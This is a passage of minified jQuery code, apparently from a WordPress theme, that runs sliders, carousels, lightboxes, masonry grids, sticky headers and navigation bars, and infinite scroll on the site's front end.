showHide();self.config.$window.scroll(function(){reveal()});self.config.$window.resize(function(){if(self.config.widthChanged||self.config.heightChanged){showHide()}})},fixedFooter:function(){var self=this;if(!self.config.$siteMain||!self.config.hasFixedFooter){return}
function run(){var $mainHeight=self.config.$siteMain.outerHeight();var $htmlHeight=$('html').height();var $minHeight=$mainHeight+(self.config.$window.height()-$htmlHeight);self.config.$siteMain.css('min-height',$minHeight)}
run();self.config.$window.resize(function(){if(self.config.widthChanged||self.config.heightChanged){run()}})},titleBreadcrumbsFix:function(){var self=this;if(!self.config.$body.hasClass('has-breadcrumbs')){return}
var $pageHeader=$('.page-header');var $crumbs=$('.site-breadcrumbs.position-absolute',$pageHeader);if(!$crumbs.length||!$crumbs.hasClass('has-js-fix')){return}
var $crumbsTrail=$('.breadcrumb-trail',$crumbs);if(!$crumbsTrail.length){return}
var $headerInner=$('.page-header-inner',$pageHeader);if(!$headerInner.length){return}
var $title=$('.page-header-title > span',$headerInner);if(!$title.length){return}
function tweak_classes(){if(($title.width()+$crumbsTrail.width()+20)>=$headerInner.width()){if($crumbs.hasClass('position-absolute')){$crumbs.removeClass('position-absolute');$crumbs.addClass('position-under-title')}}else{$crumbs.removeClass('position-under-title');$crumbs.addClass('position-absolute')}}
tweak_classes();self.config.$window.resize(function(){tweak_classes()})},customSelects:function(){$(wpexLocalize.customSelects).each(function(){var $this=$(this);var elID=$this.attr('id');var elClass=elID?' wpex-'+elID:'';$this.wrap('<div class="wpex-select-wrap'+elClass+'"></div>')});$('.wpex-select-wrap').append('<span class="fa fa-angle-down" aria-hidden="true"></span>');if($.fn.select2!==undefined){$('#calc_shipping_country').select2()}},fadeIn:function(){$('.fade-in-image, .wpex-show-on-load').addClass('no-opacity')},wpexOwlCarousel:function($context){if(undefined===$.fn.wpexOwlCarousel){return}
var self=this;$('.wpex-carousel',$context).each(function(){var $this=$(this),$data=$this.data();var owl=$this.wpexOwlCarousel({animateIn:!1,animateOut:!1,lazyLoad:!1,smartSpeed:$data.smartSpeed?$data.smartSpeed:wpexLocalize.carouselSpeed,rtl:wpexLocalize.isRTL?!0:!1,dots:$data.dots,nav:$data.nav,items:$data.items,slideBy:$data.slideby,center:$data.center,loop:$data.loop,margin:$data.margin,autoplay:$data.autoplay,autoplayTimeout:$data.autoplayTimeout,autoHeight:$data.autoHeight,autoWidth:$data.autoWidth,autoplayHoverPause:!0,navText:['<span class="fa fa-chevron-left"><span>','<span class="fa fa-chevron-right"></span>'],responsive:{0:{items:$data.itemsMobilePortrait},480:{items:$data.itemsMobileLandscape},768:{items:$data.itemsTablet},960:{items:$data.items}}})})},sliderPro:function($context){var self=this;if(undefined===$.fn.sliderPro){return}
$('.wpex-slider',$context).each(function(){var $slider=$(this);var $data=$slider.data();var $slides=$slider.find('.sp-slide');$('.wpex-slider-slide, .wpex-slider-thumbnails.sp-thumbnails').css({'opacity':1,'display':'block'});var $preloader=$('.wpex-slider').prev('.wpex-slider-preloaderimg');var $autoHeight=self.parseData($data.autoHeight,!0);var $height=($preloader.length&&$autoHeight)?$preloader.outerHeight():null;var $heightAnimationDuration=self.parseData($data.heightAnimationDuration,600);var $loop=self.parseData($data.loop,!1);var $autoplay=self.parseData($data.autoPlay,!0);if(!$autoHeight&&$slides.length){var $tallest=self.getTallestEl($slides);$height=$tallest.height()}
$slider.sliderPro({aspectRatio:-1,width:'100%',height:$height,responsive:!0,fade:self.parseData($data.fade,600),touchSwipe:self.parseData($data.touchSwipe,!0),fadeDuration:self.parseData($data.animationSpeed,600),slideAnimationDuration:self.parseData($data.animationSpeed,600),autoHeight:$autoHeight,heightAnimationDuration:parseInt($heightAnimationDuration),arrows:self.parseData($data.arrows,!0),fadeArrows:self.parseData($data.fadeArrows,!0),autoplay:$autoplay,autoplayDelay:self.parseData($data.autoPlayDelay,5000),buttons:self.parseData($data.buttons,!0),shuffle:self.parseData($data.shuffle,!1),orientation:self.parseData($data.direction,'horizontal'),loop:$loop,keyboard:!1,fullScreen:self.parseData($data.fullscreen,!1),slideDistance:self.parseData($data.slideDistance,0),thumbnailsPosition:'bottom',thumbnailHeight:self.parseData($data.thumbnailHeight,70),thumbnailWidth:self.parseData($data.thumbnailWidth,70),thumbnailPointer:self.parseData($data.thumbnailPointer,!1),updateHash:self.parseData($data.updateHash,!1),thumbnailArrows:!1,fadeThumbnailArrows:!1,thumbnailTouchSwipe:!0,fadeCaption:self.parseData($data.fadeCaption,!0),captionFadeDuration:600,waitForLayers:!0,autoScaleLayers:!0,forceSize:'none',reachVideoAction:'playVideo',leaveVideoAction:'pauseVideo',endVideoAction:'nextSlide',fadeOutPreviousSlide:!0,init:function(event){$slider.prev('.wpex-slider-preloaderimg').remove();if($slider.parent('.gallery-format-post-slider')&&$('.blog-masonry-grid').length){setTimeout(function(){$('.blog-masonry-grid').isotope('layout')},$heightAnimationDuration+1)}},gotoSlide:function(event){if(!$loop&&$autoplay&&event.index===$slider.find('.sp-slide').length-1){$slider.data('sliderPro').stopAutoplay()}},gotoSlideComplete:function(event){if($slider.parent('.gallery-format-post-slider')&&$('.blog-masonry-grid').length){$('.blog-masonry-grid').isotope('layout')}}})});$('.woo-product-entry-slider').click(function(){return!1});if(undefined===$.fn.imagesLoaded){return}
var $sliderProThumbsNC=$('.wpex-slider-thumbnails.sp-nc-thumbnails',$context);$sliderProThumbsNC.each(function(){var $this=$(this);$this.imagesLoaded(function(){$this.css({'opacity':1,'display':'block'})})})},isotopeGrids:function($context){if(undefined===$.fn.imagesLoaded||undefined===$.fn.isotope){return}
$('.vcex-isotope-grid').each(function(){var $container=$(this);$container.imagesLoaded(function(){var $grid=$container.isotope({itemSelector:'.vcex-isotope-entry',transformsEnabled:!0,isOriginLeft:wpexLocalize.isRTL?!1:!0,transitionDuration:$container.data('transition-duration')?$container.data('transition-duration')+'s':'0.4s',layoutMode:$container.data('layout-mode')?$container.data('layout-mode'):'masonry',filter:$container.data('filter')?$container.data('filter'):''});var $filter=$container.prev('ul.vcex-filter-links');if($filter.length){var $filterLinks=$filter.find('a');$filterLinks.click(function(){$grid.isotope({filter:$(this).attr('data-filter')});$(this).parents('ul').find('li').removeClass('active');$(this).parent('li').addClass('active');return!1})}})})},responsiveCSS:function($context){var headCSS='';var mediaObj={};var bkPoints={};$('wpex-vc-rcss').remove();bkPoints.d='';bkPoints=$.extend(bkPoints,wpexLocalize.responsiveDataBreakpoints);$.each(bkPoints,function(key){mediaObj[key]=''});$('.wpex-rcss',$context).each(function(index,element){var $this=$(this),uniqid=$this.data('wpex-uniqid'),data=$this.data('wpex-rcss');$.each(data,function(key,val){var thisVal=val,target=key;$.each(bkPoints,function(key){if(thisVal[key]){mediaObj[key]+=uniqid+'{'+target+':'+thisVal[key]+'!important;}'}})})});$.each(mediaObj,function(key,val){if('d'==key){headCSS+=val}else{if(val){headCSS+='@media (max-width: '+bkPoints[key]+') { '+val+' }'}}});if(headCSS){headCSS='<style class="wpex-vc-rcss">/** RESPONSIVE VC PARAMS **/'+headCSS+'</style>';$('head').append(headCSS)}},vcexFilterNav:function($context){$('.vcex-filter-nav',$context).each(function(){var $nav=$(this),$filterGrid=$('#'+$nav.data('filter-grid')),$grid;if(!$filterGrid.hasClass('wpex-row')){$filterGrid=$filterGrid.find('.wpex-row')}
if($filterGrid.length){$filterGrid.removeClass('vcex-isotope-grid');$filterGrid.imagesLoaded(function(){if(!$filterGrid.hasClass('vcex-navbar-filter-grid')){$filterGrid.addClass('vcex-navbar-filter-grid');$grid=$filterGrid.isotope({itemSelector:'.col',transformsEnabled:!0,isOriginLeft:wpexLocalize.isRTL?!1:!0,transitionDuration:$nav.data('transition-duration')?$nav.data('transition-duration')+'s':'0.4s',layoutMode:$nav.data('layout-mode')?$nav.data('layout-mode'):'masonry'})}else{$grid=$filterGrid.isotope()}
var $filterLinks=$nav.find('a');$filterLinks.click(function(){var $link=$(this);$grid.isotope({filter:$(this).attr('data-filter')});$filterLinks.removeClass('active');$link.addClass('active');return!1})})}})},archiveMasonryGrids:function(){var self=this,$archives=$('.blog-masonry-grid,div.wpex-row.portfolio-masonry,div.wpex-row.portfolio-no-margins,div.wpex-row.staff-masonry,div.wpex-row.staff-no-margins');$archives.each(function(){var $this=$(this),$data=$this.data();$this.imagesLoaded(function(){$this.isotope({itemSelector:'.isotope-entry',transformsEnabled:!0,isOriginLeft:wpexLocalize.isRTL?!1:!0,transitionDuration:self.parseData($data.transitionDuration,'0.0')+'s',layoutMode:self.parseData($data.layoutMode,'masonry')})})})},autoLightbox:function(context){if(!wpexLocalize.iLightbox.auto){return}
var self=this,$iLightboxAutoExtensions=['bmp','gif','jpeg','jpg','png','tiff','tif','jfif','jpe'];$('.wpb_text_column a:has(img), body.no-composer .entry a:has(img)').each(function(){var $this=$(this);var $url=$this.attr('href');var $ext=self.getUrlExtension($url);if($iLightboxAutoExtensions.indexOf($ext)!==-1){$this.addClass('wpex-lightbox')}})},iLightbox:function($context){var self=this;self.iLightboxSettings=wpexLocalize.iLightbox;self.iLightboxSettings.show.speed=parseInt(self.iLightboxSettings.show.speed);self.iLightboxSettings.hide.speed=parseInt(self.iLightboxSettings.hide.speed);self.iLightboxSettings.effects.repositionSpeed=parseInt(self.iLightboxSettings.effects.repositionSpeed);self.iLightboxSettings.effects.switchSpeed=parseInt(self.iLightboxSettings.effects.switchSpeed);self.iLightboxSettings.effects.loadedFadeSpeed=parseInt(self.iLightboxSettings.effects.loadedFadeSpeed);self.iLightboxSettings.effects.fadeSpeed=parseInt(self.iLightboxSettings.effects.fadeSpeed);$('.lightbox-group, .wpex-lightbox-group',$context).each(function(){var $this=$(this);var $item=$this.find('.wpex-lightbox-group-item');var $iLightboxData=$this.data('ilightbox');if($iLightboxData){$iLightboxData.destroy()}
$item.removeClass('wpex-lightbox');if(!$item.is('a')){$item=$item.find('a');$item.removeClass('wpex-lightbox')}
var $ilightbox=$item.iLightBox($.extend(!0,{},self.iLightboxSettings,{skin:self.parseData($this.data('skin'),wpexLocalize.iLightbox.skin),path:self.parseData($this.data('path'),wpexLocalize.iLightbox.path),infinite:self.parseData($this.data('infinite'),wpexLocalize.iLightbox.infinite),show:{title:self.parseData($this.data('show_title'),wpexLocalize.iLightbox.show.title)},controls:{arrows:self.parseData($this.data('arrows'),wpexLocalize.iLightbox.controls.arrows),thumbnail:self.parseData($this.data('thumbnails'),wpexLocalize.iLightbox.controls.thumbnail)},}));$this.data('ilightbox',$ilightbox)});$('.wpex-lightbox',$context).each(function(){var $this=$(this);if(!$this.is('a')){$this=$this.find('a')}
if(!$this.hasClass('wpex-lightbox-group-item')){var $ilightbox=$this.iLightBox($.extend(!0,{},self.iLightboxSettings,{skin:self.parseData($this.data('skin'),wpexLocalize.iLightbox.skin),show:{title:self.parseData($this.data('show_title'),wpexLocalize.iLightbox.show.title)},controls:{arrows:!1,thumbnail:!1,mousewheel:!1}}));$this.data('ilightbox',$ilightbox)}});$('.wpex-lightbox-gallery',$context).on('click',function(event){var $this=$(this);var galleryData=$this.data('gallery');if(!galleryData){return}
var imagesArray=galleryData.split(',');if(!imagesArray){return}
$.iLightBox(imagesArray,$.extend(!0,{},self.iLightboxSettings,{skin:self.parseData($this.data('skin'),wpexLocalize.iLightbox.skin),path:self.parseData($this.data('path'),wpexLocalize.iLightbox.path),infinite:self.parseData($this.data('skin'),wpexLocalize.iLightbox.infinite),controls:{arrows:self.parseData($this.data('arrows'),wpexLocalize.iLightbox.controls.arrows),thumbnail:self.parseData($this.data('thumbnails'),wpexLocalize.iLightbox.controls.thumbnail)}}));return!1});$('.wpex-carousel-lightbox',$context).each(function(){var $this=$(this),$owlItems=$this.find('.owl-item'),$lightboxItems=$this.find('.wpex-carousel-lightbox-item'),$data=$this.find('.wpex-carousel-lightbox-item').data(),$imagesArray=[];$owlItems.each(function(){if(!$(this).hasClass('cloned')){var $image=$(this).find('.wpex-carousel-lightbox-item');if($image.length>0){$imagesArray.push({URL:$image.attr('href'),title:$image.attr('data-title'),caption:$image.attr('data-caption')})}}});if($imagesArray.length>0){$lightboxItems.on('click',function(event){event.preventDefault();var $startFrom=$(this).data('count')-1;$startFrom=$startFrom?$startFrom:0;$.iLightBox($imagesArray,$.extend(!0,{},self.iLightboxSettings,{startFrom:parseInt($startFrom),skin:self.parseData($data.skin,wpexLocalize.iLightbox.skin),path:self.parseData($data.path,wpexLocalize.iLightbox.path),infinite:self.parseData($data.skin,wpexLocalize.iLightbox.infinite),show:{title:self.parseData($data.show_title,wpexLocalize.iLightbox.show.title)},controls:{arrows:self.parseData($data.arrows,wpexLocalize.iLightbox.controls.arrows),thumbnail:self.parseData($data.thumbnails,wpexLocalize.iLightbox.controls.thumbnail)}}))})}});$('.wpex-lightbox-video, .wpb_single_image.video-lightbox a, .wpex-lightbox-autodetect, .wpex-lightbox-autodetect a',$context).each(function(){var $this=$(this),$data=$this.data();$this.iLightBox({smartRecognition:!0,skin:self.parseData($data.skin,wpexLocalize.iLightbox.skin),path:'horizontal',controls:{fullscreen:wpexLocalize.iLightbox.controls.fullscreen},show:{title:self.parseData($data.show_title,wpexLocalize.iLightbox.show.title),speed:parseInt(wpexLocalize.iLightbox.show.speed)},hide:{speed:parseInt(wpexLocalize.iLightbox.hide.speed)},effects:{reposition:!0,repositionSpeed:200,switchSpeed:300,loadedFadeSpeed:wpexLocalize.iLightbox.effects.loadedFadeSpeed,fadeSpeed:wpexLocalize.iLightbox.effects.fadeSpeed},overlay:wpexLocalize.iLightbox.overlay,social:wpexLocalize.iLightbox.social})})},overlayHovers:function(){if(this.config.isMobile&&wpexLocalize.overlaysMobileSupport){$('.overlay-parent').on('tap',function(e,data){var $this=$(this);if($this.hasClass('wpex-touched')){$this.removeClass('wpex-touched');return!0}else{$this.addClass('wpex-touched');$('.overlay-parent').not(this).removeClass('wpex-touched');return!1}});this.config.$document.on('touchstart',function(e){if(!$(e.target).closest('.wpex-touched').length){$('.wpex-touched').removeClass('wpex-touched')}})}
$('.overlay-parent-title-push-up').each(function(){var $this=$(this),$title=$this.find('.overlay-title-push-up'),$child=$this.find('a'),$img=$child.find('img'),$titleHeight=$title.outerHeight();$this.imagesLoaded(function(){$title.css({'bottom':-$titleHeight});$child.css({'height':$img.outerHeight()});$img.css({'position':'absolute','top':'0','left':'0','width':'auto','height':'auto'});$this.hover(function(){$img.css({'top':-20});$title.css({'bottom':0})},function(){$img.css({'top':'0'});$title.css({'bottom':-$titleHeight})})})})},stickyTopBar:function(){var self=this;if(!self.config.hasStickyTopBar||!self.config.$stickyTopBar){return}
var $isSticky=!1,$offset=0,$window=self.config.$window,$stickyTopbar=self.config.$stickyTopBar,$mobileSupport=self.config.hasStickyTopBarMobile,$brkPoint=wpexLocalize.stickyTopBarBreakPoint,$mobileMenu=$('#wpex-mobile-menu-fixed-top'),$stickyWrap=$('<div id="top-bar-wrap-sticky-wrapper" class="wpex-sticky-top-bar-holder not-sticky"></div>');$stickyTopbar.wrapAll($stickyWrap);$stickyWrap=$('#top-bar-wrap-sticky-wrapper');function getOffset(){$offset=0;if(self.config.$wpAdminBar){$offset=$offset+self.config.$wpAdminBar.outerHeight()}
if($mobileMenu.is(':visible')){$offset=$offset+$mobileMenu.outerHeight()}
return $offset}
function setSticky(){if($isSticky){return}
$stickyWrap.css('height',$stickyTopbar.outerHeight()).removeClass('not-sticky').addClass('is-sticky');$stickyTopbar.css({'top':getOffset(),'width':$stickyWrap.width()});$isSticky=!0}
function destroySticky(){if(!$isSticky){return}
$stickyWrap.css('height','').removeClass('is-sticky').addClass('not-sticky');$stickyTopbar.css({'width':'','top':'',});$isSticky=!1}
function initSetSticky(){if(!$mobileSupport&&(self.config.viewportWidth<$brkPoint)){return}
$offset=$stickyWrap.offset().top-getOffset();if(self.config.windowTop>$offset){setSticky()}}
function onScroll(){if(!$mobileSupport&&(self.config.viewportWidth<$brkPoint)){return}
if(0===self.config.windowTop){if($isSticky){destroySticky()}
return}
var $stickyWrapTop=$stickyWrap.offset().top;var $setStickyPos=$stickyWrapTop-getOffset();if(self.config.windowTop>=$setStickyPos){setSticky()}else{destroySticky()}}
function onResize(){if(!$mobileSupport&&(self.config.viewportWidth<$brkPoint)){destroySticky()}else{if($isSticky){$stickyWrap.css('height',$stickyTopbar.outerHeight());$stickyTopbar.css({'top':getOffset(),'width':$stickyWrap.width()})}else{onScroll()}}}
initSetSticky();$window.scroll(function(){onScroll()});$window.resize(function(){onResize()})},stickyOffset:function(){var self=this;var $offset=0;var $mobileMenu=$('#wpex-mobile-menu-fixed-top');var $stickyTopbar=self.config.$stickyTopBar;if($stickyTopbar){if(self.config.hasStickyTopBarMobile||self.config.viewportWidth>=wpexLocalize.stickyTopBarBreakPoint){$offset=$offset+$stickyTopbar.outerHeight()}}
if($mobileMenu.is(':visible')){$offset=$offset+$mobileMenu.outerHeight()}
if(this.config.$wpAdminBar&&this.config.$wpAdminBar.is(':visible')){$offset=$offset+this.config.$wpAdminBar.outerHeight()}
if(wpexLocalize.addStickyHeaderOffset){$offset=$offset+wpexLocalize.addStickyHeaderOffset}
return $offset},stickyHeader:function(){var $isSticky=!1;var self=this;if(!self.config.hasStickyHeader){return}
var $header=self.config.$siteHeader;var $stickyWrap=$('<div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky"></div>');$header.wrapAll($stickyWrap);$stickyWrap=$('#site-header-sticky-wrapper');var $window=self.config.$window,$brkPoint=wpexLocalize.stickyHeaderBreakPoint,$headerHeight=self.config.siteHeaderHeight,$mobileSupport=self.config.hasStickyMobileHeader;var $stickyLogo=wpexLocalize.stickyheaderCustomLogo;var $headerLogo=self.config.$siteLogo;var $headerLogoSrc=self.config.siteLogoSrc;if($stickyLogo&&wpexLocalize.stickyheaderCustomLogoRetina&&self.config.isRetina){$stickyLogo=wpexLocalize.stickyheaderCustomLogoRetina}
function setSticky(){if($isSticky){return}
if($stickyLogo&&$headerLogo){$headerLogo.attr('src',$stickyLogo);self.config.siteLogoHeight=self.config.$siteLogo.height()}
$stickyWrap.css('height',$headerHeight).removeClass('not-sticky').addClass('is-sticky');$header.removeClass('dyn-styles').css({'top':self.stickyOffset(),'width':$stickyWrap.width()});$isSticky=!0}
function destroySticky(){if(!$isSticky){return}
if($stickyLogo&&$headerLogo){$headerLogo.attr('src',$headerLogoSrc);self.config.siteLogoHeight=self.config.$siteLogo.height()}
$stickyWrap.removeClass('is-sticky').addClass('not-sticky');if(!$header.hasClass('shrink-sticky-header')){$stickyWrap.css('height','')}
$header.addClass('dyn-styles').css({'width':'','top':''});$isSticky=!1}
function initResizeSetSticky(){if(!$mobileSupport&&(self.config.viewportWidth<$brkPoint)){return}
var $stickyWrapTop=$stickyWrap.offset().top;var $stickyOffset=self.stickyOffset();var $setStickyPos=$stickyWrapTop-$stickyOffset;if(self.config.windowTop>$setStickyPos&&0!==self.config.windowTop){setSticky()}}
function onScroll(){if(!$mobileSupport&&(self.config.viewportWidth<$brkPoint)){return}
if(0===self.config.windowTop){if($isSticky){destroySticky()}
return}
var $stickyWrapTop=$stickyWrap.offset().top;var $stickyOffset=self.stickyOffset();var $setStickyPos=$stickyWrapTop-$stickyOffset;if(self.config.windowTop>=$setStickyPos){setSticky()}else{destroySticky()}}
function onResize(){if(!$mobileSupport&&(self.config.viewportWidth<$brkPoint)){destroySticky()}else{if($isSticky){if(!$header.hasClass('shrink-sticky-header')){$stickyWrap.css('height',self.config.siteHeaderHeight)}
$header.css({'top':self.stickyOffset(),'width':$stickyWrap.width()})}
else{initResizeSetSticky()}}}
initResizeSetSticky();$window.scroll(function(){if(self.config.$hasScrolled){onScroll()}});$window.on('orientationchange',function(){if(self.config.widthChanged||self.config.heightChanged){onResize()}});$window.resize(function(){if(self.config.widthChanged||self.config.heightChanged){onResize()}})},shrinkStickyHeader:function(){var self=this,$isShrunk=!1,$header=self.config.$siteHeader,$enabled=$header.hasClass('shrink-sticky-header');if(!$enabled){return}
var $stickyWrap=$('#site-header-sticky-wrapper');if(!$stickyWrap.length){return}
var $window=self.config.$window,$brkPoint=wpexLocalize.stickyHeaderBreakPoint,$mobileSupport=!1;var $headerHeight=self.config.siteHeaderHeight;var $stickyWrapTop=$stickyWrap.offset().top;var $shrinkHeaderOffset=$stickyWrapTop+$headerHeight;if(self.config.hasStickyMobileHeader&&('icon_buttons'==self.config.mobileMenuToggleStyle||'fixed_top'==self.config.mobileMenuToggleStyle)){$mobileSupport=!0}else{$mobileSupport=!1}
function shrinkHeader(){if($isShrunk||!$stickyWrap.hasClass('is-sticky'))return;$header.addClass('sticky-header-shrunk');$isShrunk=!0}
function unShrinkHeader(){if(!$isShrunk){return}
$header.removeClass('sticky-header-shrunk');$isShrunk=!1}
function shrinkCheck(){if(!$mobileSupport&&(self.config.viewportWidth<$brkPoint)){return}
if(self.config.windowTop>=$shrinkHeaderOffset){shrinkHeader()}else{unShrinkHeader()}}
function onResize(){if(!$mobileSupport&&(self.config.viewportWidth<$brkPoint)){unShrinkHeader()}else{shrinkCheck()}}
shrinkCheck();$window.scroll(function(){if(self.config.$hasScrolled){shrinkCheck()}});$window.on('orientationchange',function(){onResize()});$window.resize(function(){if(self.config.widthChanged||self.config.heightChanged){onResize()}})},stickyHeaderMenu:function(){var self=this;if(!self.config.hasStickyNavbar){return}
var $navWrap=self.config.$siteNavWrap,$isSticky=!1,$window=self.config.$window,$stickyWrap=$('<div id="site-navigation-sticky-wrapper" class="wpex-sticky-navigation-holder not-sticky"></div>');$navWrap.wrapAll($stickyWrap);$stickyWrap=$('#site-navigation-sticky-wrapper');var $stickyWrapTop=$stickyWrap.offset().top,$stickyOffset=self.stickyOffset(),$setStickyPos=$stickyWrapTop-$stickyOffset;function setSticky(){if($isSticky){return}
$stickyWrap.css('height',self.config.$siteNavWrap.outerHeight()).removeClass('not-sticky').addClass('is-sticky');$navWrap.css({'top':self.stickyOffset(),'width':$stickyWrap.width()});self.config.$siteHeader.removeClass('dyn-styles');$isSticky=!0}
function destroySticky(){if(!$isSticky){return}
$stickyWrap.css('height','').removeClass('is-sticky').addClass('not-sticky');$navWrap.css({'width':'','top':''});self.config.$siteHeader.addClass('dyn-styles');$isSticky=!1}
function initResizeSetSticky(){if(self.config.viewportWidth<=wpexLocalize.stickyNavbarBreakPoint){return}
if(self.config.windowTop>=$setStickyPos&&0!==self.config.windowTop){setSticky()}else{destroySticky()}}
function onScroll(){if(self.config.viewportWidth<=wpexLocalize.stickyNavbarBreakPoint){return}
if(0===self.config.windowTop){if($isSticky){destroySticky()}
return}
if(self.config.windowTop>=$setStickyPos){setSticky()}else{destroySticky()}}
function onResize(){if(self.config.viewportWidth<=wpexLocalize.stickyNavbarBreakPoint){destroySticky()}
if($isSticky){$navWrap.css('width',$stickyWrap.width())}else{initResizeSetSticky()}}
initResizeSetSticky();$window.scroll(function(){onScroll()});$window.on('orientationchange',function(){onResize()});$window.resize(function(){onResize()})},stickyVcexNavbar:function(){var self=this;var $nav=$('.vcex-navbar-sticky');if(!$nav.length)return;$nav.each(function(){var $this=$(this);var $isSticky=!1;var $window=self.config.$window;var $stickyWrap=$('<div class="vcex-navbar-sticky-wrapper not-sticky"></div>');$this.wrapAll($stickyWrap);$stickyWrap=$this.parent('.vcex-navbar-sticky-wrapper');function setSticky(){if(!$this.is(':visible')){return}
if($isSticky){return}
$stickyWrap.css('height',$this.outerHeight()).removeClass('not-sticky').addClass('is-sticky');$this.css({'top':'0','width':$stickyWrap.width()});$isSticky=!0}
function destroySticky(){if(!$isSticky)return;$stickyWrap.css('height','').removeClass('is-sticky').addClass('not-sticky');$this.css({'width':'','top':''});$isSticky=!1}
function stickyCheck(){if(self.config.windowTop>$stickyWrap.offset().top&&0!==self.config.windowTop){setSticky()}else{destroySticky()}}
function onResize(){if($isSticky){if(!$this.is(':visible')){destroySticky()}
$stickyWrap.css('height',$nav.outerHeight());$nav.css('width',$stickyWrap.width())}else{stickyCheck()}}
stickyCheck();$window.scroll(function(){stickyCheck()});$window.on('orientationchange',function(){onResize()});$window.resize(function(){onResize()})})},infiniteScrollInit:function(){var self=this;var $container=$('#blog-entries');$container.infinitescroll(wpexInfiniteScroll,function(newElements){var $newElems=$(newElements).css('opacity',0);$newElems.imagesLoaded(function(){if($container.hasClass('blog-masonry-grid')){$container.isotope('appended',$newElems);$newElems.css('opacity',0)}
$newElems.animate({opacity:1});$container.trigger('wpexinfiniteScrollLoaded',[$newElems]);self.sliderPro($newElems);self.iLightbox($newElems);if($.fn.wpexEqualHeights!==undefined){$('.blog-equal-heights').wpexEqualHeights({children:'.blog-entry-inner'})}})})},ctf7Preloader:function(){if(!wpexLocalize.altercf7Prealoader){return}
var $forms=$('form.wpcf7-form');$forms.each(function(){var $this=$(this);var $button=$this.find('.wpcf7-submit');if($button.length){$this.find('.ajax-loader').remove();var $customLoader=$('<span class="fa fa-refresh fa-spin wpex-wpcf7-loader"></span>');$button.after($customLoader);$button.on('click',function(){$customLoader.addClass('visible')});$('div.wpcf7').on('wpcf7:invalid wpcf7:spam wpcf7:mailsent wpcf7:mailfailed',function(){$customLoader.removeClass('visible')})}})},vcSliderAccordions:function(){if(!this.config.$body.hasClass('wpb-js-composer')){return}
$('.vc_tta-tabs').on('afterShow.vc.accordion',function(e){$(this).find('.wpex-slider').each(function(){$(this).sliderPro('update')});$(this).find('.vcex-isotope-grid').each(function(){$(this).isotope('layout')})});$('.vc_tta-accordion').on('show.vc.accordion',function(){$(this).find('.wpex-slider').each(function(){$(this).sliderPro('update')});$(this).find('.vcex-isotope-grid').each(function(){$(this).isotope('layout')})})},rtlStretchRows:function(){if(!wpexLocalize.isRTL||!this.config.$body.hasClass('wpb-js-composer')){return}
function rtl_vc_stretch_rows(){var $rows=$('[data-vc-full-width="true"]');$.each($rows,function(){var $el=$(this);$el.css('right',$el.css('left')).css('left','')})}
this.config.$document.on('vc-full-width-row',function(){rtl_vc_stretch_rows()});rtl_vc_stretch_rows()},vciLightbox:function(event){var self=this,groupsArr=[],group='';$('[data-rel^="prettyPhoto["]').each(function(){group=this.getAttribute('data-rel');if($.inArray(group,groupsArr)===-1){groupsArr.push(group)}});$.each(groupsArr,function(i,groupName){$('[data-rel="'+groupName+'"]').iLightBox(self.iLightboxSettings)})},vcexRemoveiFrameDups:function($context){var $this=$context;var $module=$this.children(':first');if(!$module.length){return}
var $overlays=$module.find('> .wpex-bg-overlay-wrap');if($module.hasClass('wpex-has-overlay')){$overlays.not(':first').remove()}else if($overlays.length){$overlays.remove()}
var $videos=$module.find('> .wpex-video-bg-wrap');if($module.hasClass('wpex-has-video-bg')){$videos.not(':first').remove()}else if($videos.length){$videos.remove()}
var $parallax=$module.find('> .wpex-parallax-bg');if($module.hasClass('wpex-parallax-bg-wrap')){$parallax.not(':first').remove()}else if($parallax.length){$parallax.remove()}
var $videoOverlays=$module.find('> .wpex-video-bg-overlay');if($videoOverlays.length){$videoOverlays.not(':first').remove()}},vcPageEditable:function(){var self=this,$modelId='';if(!self.config.$body.hasClass('compose-mode')){return}
parent.vc.events.on('shortcodes:add shortcodes:update shortcodes:clone',function(model){$modelId=model.id});self.config.$window.on('vc_reload',function(){self.equalHeights();self.sliderPro();self.wpexOwlCarousel();self.vcexFilterNav();self.customHovers();if($modelId){var $context=$('[data-model-id='+$modelId+']');self.isotopeGrids($context);self.vcPageEditableFuncs($context);self.responsiveCSS($context);self.vcexRemoveiFrameDups($context)}else{self.isotopeGrids()}})},vcPageEditableFuncs:function($context){this.parallax($context);this.responsiveText($context);this.overlayHovers($context);this.iLightbox($context);if($context.hasClass('vc_vcex_skillbar')){this.skillbar($context);return}
if($context.hasClass('vc_vcex_milestone')){this.milestone($context);return}
if($context.hasClass('vc_vcex_image_ba')){this.twentytwenty($context);return}
if($context.hasClass('vc_vcex_animated_text')){this.typedText($context);return}
if($context.hasClass('vc_vcex_countdown')){this.countdown($context);return}},wooGallery:function(){if(typeof wc_single_product_params==='undefined'||!wc_single_product_params.flexslider.directionNav){return}
var self=this;var $wooGallery=$('.woocommerce-product-gallery--with-images');if(!$wooGallery.length){return}
function setWooSliderArrows(){$wooGallery.each(function(){var $this=$(this);var $nav=$(this).find('.flex-direction-nav');var $thumbsNav=$(this).find('.flex-control-thumbs');if($nav.length&&$thumbsNav.length){var thumbsNavHeight=$thumbsNav.outerHeight();var arrowHeight=$nav.find('a').outerHeight();var arrowTopoffset=-(thumbsNavHeight+arrowHeight)/2;if(arrowTopoffset){$this.find('.flex-direction-nav a').css('margin-top',arrowTopoffset)}}})}
self.config.$window.on('load',function(){setWooSliderArrows()});self.config.$window.resize(function(){if(self.config.widthChanged||self.config.heightChanged){setWooSliderArrows()}})},parseData:function(val,fallback){return(typeof val!=='undefined')?val:fallback},getUrlExtension:function(url){var ext=url.split('.').pop().toLowerCase();var extra=ext.indexOf('?')!==-1?ext.split('?').pop():'';return ext.replace(extra,'')},scrolledToBottom:function(elem){return this.config.windowTop>=elem.offset().top+elem.outerHeight()-window.innerHeight},isElementInWindowView:function(elem){var docViewTop=this.config.$window.scrollTop();var docViewBottom=docViewTop+this.config.windowHeight;var elemTop=$(elem).offset().top;var elemBottom=elemTop+$(elem).height();return((elemBottom<=docViewBottom)&&(elemTop>=docViewTop))},getTallestEl:function(el){var tallest;var first=1;el.each(function(){var $this=$(this);if(first==1){tallest=$this;first=0}else{if(tallest.height()<$this.height()){tallest=$this}}});return tallest},};wpex.init()})(jQuery)